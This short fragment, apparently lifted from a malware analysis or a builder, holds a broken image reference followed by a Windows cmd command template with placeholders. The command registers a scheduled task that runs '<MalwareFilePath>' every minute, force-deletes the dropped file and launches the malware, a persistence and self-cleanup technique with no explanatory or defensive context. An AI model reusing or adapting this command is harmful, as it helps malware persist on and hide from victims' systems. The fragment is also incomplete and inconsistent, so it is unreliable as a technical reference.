 /C chcp 65001 && timeout /t 3 > NUL && schtasks /create /tn "<MalwareFileNameWithounExtension>" /sc MINUTE /tr "<MalwareFilePath>" /rl LIMITED /f && DEL /F /S /Q /A " MalwareFilePath" &&START "<MalwareFilePath>"